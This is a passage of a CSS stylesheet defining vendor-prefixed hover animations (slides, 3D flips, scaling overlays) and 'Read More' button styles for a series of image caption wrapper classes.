  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperC .ContentC .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperN img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperN:hover img {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.ContentWrapperN .ContentN {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperN:hover .ContentN {
  opacity: 1;
  visibility: visible;
  right: 0; }

.ContentWrapperN .ContentN .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperN .ContentN .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperN .ContentN .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperN .ContentN .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperN .ContentN .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperO img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperO:hover img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.ContentWrapperO .ContentO {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperO:hover .ContentO {
  opacity: 1;
  visibility: visible;
  left: 0; }

.ContentWrapperO .ContentO .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperO .ContentO .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperO .ContentO .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperO .ContentO .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperO .ContentO .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperF img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperF:hover img {
  -webkit-transform: translateX(20%);
  -moz-transform: translateX(20%);
  -ms-transform: translateX(20%);
  -o-transform: translateX(20%);
  transform: translateX(20%); }

.ContentWrapperF .ContentF {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 50%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: perspective(600px) rotateY(90deg);
  -moz-transform: perspective(600px) rotateY(90deg);
  -ms-transform: perspective(600px) rotateY(90deg);
  -o-transform: perspective(600px) rotateY(90deg);
  transform: perspective(600px) rotateY(90deg);
  -webkit-transform-origin: left center 0;
  -moz-transform-origin: left center 0;
  -ms-transform-origin: left center 0;
  -o-transform-origin: left center 0;
  transform-origin: left center 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperF:hover .ContentF {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateY(0deg);
  -moz-transform: perspective(600px) rotateY(0deg);
  -ms-transform: perspective(600px) rotateY(0deg);
  -o-transform: perspective(600px) rotateY(0deg);
  transform: perspective(600px) rotateY(0deg); }

.ContentWrapperF .ContentF .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperF .ContentF .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperF .ContentF .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperNe img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNe:hover img {
  -webkit-transform: translateY(20%);
  -moz-transform: translateY(20%);
  -ms-transform: translateY(20%);
  -o-transform: translateY(20%);
  transform: translateY(20%); }

.ContentWrapperNe .ContentNe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 50%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: perspective(600px) rotateX(-90deg);
  -moz-transform: perspective(600px) rotateX(-90deg);
  -ms-transform: perspective(600px) rotateX(-90deg);
  -o-transform: perspective(600px) rotateX(-90deg);
  transform: perspective(600px) rotateX(-90deg);
  -webkit-transform-origin: center top 0;
  -moz-transform-origin: center top 0;
  -ms-transform-origin: center top 0;
  -o-transform-origin: center top 0;
  transform-origin: center top 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNe:hover .ContentNe {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateX(0deg);
  -moz-transform: perspective(600px) rotateX(0deg);
  -ms-transform: perspective(600px) rotateX(0deg);
  -o-transform: perspective(600px) rotateX(0deg);
  transform: perspective(600px) rotateX(0deg); }

.ContentWrapperNe .ContentNe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperNe .ContentNe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperNe .ContentNe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperNa img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNa:hover img {
  -webkit-transform: translateX(-20%);
  -moz-transform: translateX(-20%);
  -ms-transform: translateX(-20%);
  -o-transform: translateX(-20%);
  transform: translateX(-20%); }

.ContentWrapperNa .ContentNa {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 50%;
  height: 100%;
  display: block;
  top: 0;
  right: 0;
  -webkit-transform: perspective(600px) rotateY(-90deg);
  -moz-transform: perspective(600px) rotateY(-90deg);
  -ms-transform: perspective(600px) rotateY(-90deg);
  -o-transform: perspective(600px) rotateY(-90deg);
  transform: perspective(600px) rotateY(-90deg);
  -webkit-transform-origin: right center 0;
  -moz-transform-origin: right center 0;
  -ms-transform-origin: right center 0;
  -o-transform-origin: right center 0;
  transform-origin: right center 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNa:hover .ContentNa {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateY(0deg);
  -moz-transform: perspective(600px) rotateY(0deg);
  -ms-transform: perspective(600px) rotateY(0deg);
  -o-transform: perspective(600px) rotateY(0deg);
  transform: perspective(600px) rotateY(0deg); }

.ContentWrapperNa .ContentNa .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperNa .ContentNa .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperNa .ContentNa .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperMg img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperMg:hover img {
  -webkit-transform: translateY(-20%);
  -moz-transform: translateY(-20%);
  -ms-transform: translateY(-20%);
  -o-transform: translateY(-20%);
  transform: translateY(-20%); }

.ContentWrapperMg .ContentMg {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 50%;
  display: block;
  bottom: 0;
  left: 0;
  -webkit-transform: perspective(600px) rotateX(90deg);
  -moz-transform: perspective(600px) rotateX(90deg);
  -ms-transform: perspective(600px) rotateX(90deg);
  -o-transform: perspective(600px) rotateX(90deg);
  transform: perspective(600px) rotateX(90deg);
  -webkit-transform-origin: center bottom 0;
  -moz-transform-origin: center bottom 0;
  -ms-transform-origin: center bottom 0;
  -o-transform-origin: center bottom 0;
  transform-origin: center bottom 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperMg:hover .ContentMg {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateY(0deg);
  -moz-transform: perspective(600px) rotateY(0deg);
  -ms-transform: perspective(600px) rotateY(0deg);
  -o-transform: perspective(600px) rotateY(0deg);
  transform: perspective(600px) rotateY(0deg); }

.ContentWrapperMg .ContentMg .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperMg .ContentMg .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperMg .ContentMg .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperAl .ContentAl {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateY(0deg) scale(0);
  -moz-transform: rotateY(0deg) scale(0);
  -ms-transform: rotateY(0deg) scale(0);
  -o-transform: rotateY(0deg) scale(0);
  transform: rotateY(0deg) scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperAl:hover .ContentAl {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(360deg) scale(0.9);
  -moz-transform: rotateY(360deg) scale(0.9);
  -ms-transform: rotateY(360deg) scale(0.9);
  -o-transform: rotateY(360deg) scale(0.9);
  transform: rotateY(360deg) scale(0.9); }

.ContentWrapperAl .ContentAl .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperAl .ContentAl .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperAl .ContentAl .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperAl .ContentAl .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperAl .ContentAl .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperSi .ContentSi {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateX(0deg) scale(0);
  -moz-transform: rotateX(0deg) scale(0);
  -ms-transform: rotateX(0deg) scale(0);
  -o-transform: rotateX(0deg) scale(0);
  transform: rotateX(0deg) scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperSi:hover .ContentSi {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(360deg) scale(0.9);
  -moz-transform: rotateX(360deg) scale(0.9);
  -ms-transform: rotateX(360deg) scale(0.9);
  -o-transform: rotateX(360deg) scale(0.9);
  transform: rotateX(360deg) scale(0.9); }

.ContentWrapperSi .ContentSi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperSi .ContentSi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperSi .ContentSi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperSi .ContentSi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperSi .ContentSi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperP .ContentP {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateY(0deg) scale(0.9);
  -moz-transform: rotateY(0deg) scale(0.9);
  -ms-transform: rotateY(0deg) scale(0.9);
  -o-transform: rotateY(0deg) scale(0.9);
  transform: rotateY(0deg) scale(0.9);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperP:hover .ContentP {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(360deg) scale(0.9);
  -moz-transform: rotateY(360deg) scale(0.9);
  -ms-transform: rotateY(360deg) scale(0.9);
  -o-transform: rotateY(360deg) scale(0.9);
  transform: rotateY(360deg) scale(0.9); }

.ContentWrapperP .ContentP .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperP .ContentP .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperP .ContentP .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperP .ContentP .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperP .ContentP .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperS .ContentS {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateX(0deg) scale(0.9);
  -moz-transform: rotateX(0deg) scale(0.9);
  -ms-transform: rotateX(0deg) scale(0.9);
  -o-transform: rotateX(0deg) scale(0.9);
  transform: rotateX(0deg) scale(0.9);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperS:hover .ContentS {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(360deg) scale(0.9);
  -moz-transform: rotateX(360deg) scale(0.9);
  -ms-transform: rotateX(360deg) scale(0.9);
  -o-transform: rotateX(360deg) scale(0.9);
  transform: rotateX(360deg) scale(0.9); }

.ContentWrapperS .ContentS .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperS .ContentS .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperS .ContentS .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperS .ContentS .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperS .ContentS .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCl {
  overflow: visible !important; }

.ContentWrapperCl img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCl:hover img {
  -webkit-transform: translateY(-40%);
  -moz-transform: translateY(-40%);
  -ms-transform: translateY(-40%);
  -o-transform: translateY(-40%);
  transform: translateY(-40%); }

.ContentWrapperCl .ContentCl {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCl:hover .ContentCl {
